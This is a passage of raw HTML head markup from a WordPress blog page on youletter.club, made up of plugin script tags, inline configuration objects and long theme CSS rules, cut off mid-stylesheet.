var fs_enhanced_select_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","search_nonce":"e02207b822"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=5.9" id="fs-enhanced-select2-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/blockUI/jquery.blockUI.js?ver=2.70.0" id="fs_blockUI-js"></script>
<script type="text/javascript" id="fs-affiliates-form-js-extra">
/* <![CDATA[ */
var fs_affiliates_form_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","username_validation_msg":"Username should not be empty","useremail_validation_msg":"Email should not be empty","username_nonce":"6e39df2f19","useremail_nonce":"850c67e410","url_nonce":"7044e5635c","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","fbappid":"","redirecturl":"https:\/\/youletter.club\/5-prichin-chashhe-pisat-ot-ruki\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/form.js?ver=5.9" id="fs-affiliates-form-js"></script>
<script type="text/javascript" id="fs_social_actions-js-extra">
/* <![CDATA[ */
var fs_social_action_params = {"fbappid":"","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","redirecturl":"https:\/\/youletter.club\/5-prichin-chashhe-pisat-ot-ruki\/","success_msg":"Sucessfully Posted","cancel_msg":"Cancel"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/fpsocialactions.js?ver=5.9" id="fs_social_actions-js"></script>
<script type="text/javascript" id="fs-affiliates-dashboard-js-extra">
/* <![CDATA[ */
var fs_affiliates_dashboard_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","pay_save_nonce":"34e62d0931","unpaid_commission":"fe53730fbb","request_submit_confirm":"Are you sure, you want to submit the request?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=5.9" id="fs-affiliates-dashboard-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/jquery.fileupload.js?ver=5.9" id="fs_affiliates_file_upload-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/youletter.club\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2" id="jquery-pllexi-slider-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://youletter.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://youletter.club/wp-json/wp/v2/posts/64481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youletter.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel="canonical" href="https://youletter.club/5-prichin-chashhe-pisat-ot-ruki/" />
<link rel='shortlink' href='https://youletter.club/?p=64481' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://youletter.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyouletter.club%2F5-prichin-chashhe-pisat-ot-ruki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://youletter.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyouletter.club%2F5-prichin-chashhe-pisat-ot-ruki%2F&#038;format=xml" />
	<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><meta name="referrer" content="always"/>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.widget input[type="submit"], .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Open Sans', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, .wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Open Sans', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Open Sans', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
				.header-slogan .header-slogan-text { font-style:normal; }
												h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 700; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
								body.penci-body-boxed { background-image: url(http://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/06/notebook.png); }
						body.penci-body-boxed { background-repeat:repeat; }
						body.penci-body-boxed { background-attachment:scroll; }
						body.penci-body-boxed { background-size:auto; }
						#header .inner-header .container { padding:30px 0; }
						#logo a { max-width:230px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ background: #2196f3; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #2196f3; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #2196f3; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #2196f3; border-color: #2196f3; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #2196f3; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #2196f3; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #2196f3; background-color: #2196f3; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #2196f3; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #2196f3; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #2196f3; color: #fff; }
												.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #111111; }
						.headline-title { background-color: #2196f3; }
												a.penci-topbar-post-title { color: #ffffff; }
						a.penci-topbar-post-title:hover { color: #2196f3; }
														a.penci-topbar-post-title { font-size: 12px; }
																ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #2196f3; }
										.penci-topbar-social a:hover { color: #2196f3; }
								#header .inner-header { background-color: #ffffff; background-image: none; }
																		#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffffff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; }
						#navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color:  #2196f3; }
												#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #ffffff; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #2196f3; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #2196f3; }
														#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 12px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 12px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:13px; }
								#sidebar-nav .menu li a { font-size: 12px; }
												#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
										#navigation .menu .sub-menu li a { color:  #313131; }
						#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #2196f3; }
		#navigation ul.menu ul a:before, #navigation .menu ul ul a:before { background-color: #2196f3;   -webkit-box-shadow: 5px -2px 0 #2196f3;  -moz-box-shadow: 5px -2px 0 #2196f3;  -ms-box-shadow: 5px -2px 0 #2196f3;  box-shadow: 5px -2px 0 #2196f3; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #2196f3; }
										.penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; }
		.home-featured-cat-content.style-7{ margin-bottom: 14px; }
		.home-featured-cat-content.style-13{ margin-bottom: 20px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; }
																		.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #2196f3; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #2196f3; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #2196f3; }
		#sidebar-nav-logo:before{ background-color: #2196f3; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: 0.8; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
								.penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #ffffff; }
		.penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #ffffff; }
						.penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #2196f3; }
														.featured-style-29 .featured-slider-overlay { opacity: ; }
														.pencislider-container .pencislider-content .pencislider-title, .featured-style-37 .penci-item-1 .featured-cat{-webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s;}
		.pencislider-container .pencislider-caption, .featured-style-37 .penci-item-1 .feat-text h3 {-webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s;}
		.pencislider-container .pencislider-content .penci-button, .featured-style-37 .penci-item-1 .feat-meta {-webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.2s;animation-delay: 1.2s;}
		.penci-featured-content .feat-text{ -webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s; }
		.penci-featured-content .feat-text .featured-cat{ -webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s; }
		.penci-featured-content .feat-text h3{ -webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s; }
		.penci-featured-content .feat-text .feat-meta, .featured-style-29 .penci-featured-slider-button{ -webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.4s;animation-delay: 1.2s; }
		.penci-featured-content-right:before{ animation-delay: 0.7s; -webkit-animation-delay: 0.7s; }
		.featured-style-35 .featured-cat{ animation-delay: 1.1s; -webkit-animation-delay: 1.1s; }
		.featured-style-35 .feat-text-right h3{ animation-delay: 1.3s; -webkit-animation-delay: 1.3s; }
		.featured-style-35 .feat-text-right .featured-content-excerpt{ animation-delay: 1.5s; -webkit-animation-delay: 1.5s; } 
		.featured-style-35 .feat-text-right .penci-featured-slider-button{ animation-delay: 1.7s; -webkit-animation-delay: 1.7s; }
						.featured-area .penci-slider { max-height: 600px; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #2196f3; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #2196f3; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #2196f3; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #2196f3; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #2196f3; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #2196f3; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #2196f3; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #2196f3; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #2196f3; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #2196f3; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #2196f3; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #2196f3; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #2196f3; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #2196f3; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #2196f3; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #2196f3; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #2196f3; }
								.penci-sidebar-content .widget { margin-bottom: 40px; }
														.penci-sidebar-content .penci-border-arrow .inner-arrow { background-color: #111111; }
		.penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; }
								.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #313131; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #313131; }
										.penci-sidebar-content .penci-border-arrow:after { border-color: #818181; }
						.penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; }
						.penci-sidebar-content .penci-border-arrow:after { content: none; display: none; }
		.penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; }
						.penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; }
								.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #2196f3; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #2196f3; border-color: #2196f3; }
		.about-widget .about-me-heading:before { border-color: #2196f3; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #2196f3; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #2196f3; background-color: #2196f3; }
				#widget-area { padding: px 0; }
																														.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #2196f3; }
										#widget-area { background-color: #131313; }
						.footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li,  .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; }
						.footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"],
